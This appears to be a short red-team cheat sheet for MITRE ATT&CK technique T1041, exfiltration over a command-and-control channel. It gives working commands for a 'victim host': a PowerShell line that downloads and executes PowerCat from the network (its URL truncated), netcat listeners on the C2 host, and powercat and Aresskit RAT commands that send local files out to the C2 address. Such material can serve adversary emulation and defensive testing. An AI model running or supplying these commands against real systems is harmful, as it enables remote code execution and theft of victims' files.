 Exfiltration Over Command and Control Channel
ID: T1041
Source: https://attack.mitre.org/techniques/T1041/
Details
PowerCat
Load PowerCat in command line on victim host:
powershell
IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powe
Start a listener on C2 host:
nc -lvvp <port-of-C2> > out.file
Transfer local files to remote C2 host using PowerCat:
powercat -c <ip-of-C2> -p <port-of-C2> -i <path-of-local-files>
RAT
Customized Aresskit
Deploy customized aresskit to victim host
Transfer local files to C2 host:
Start a listener on C2 host:
nc -lvvp <port_of_C2> > out.file
Transfer local files to remote host using aresskit:
aresskit> FileHandler::uploadFileNew <path_of_local_file> <ip_of_C2> <port_of_C2>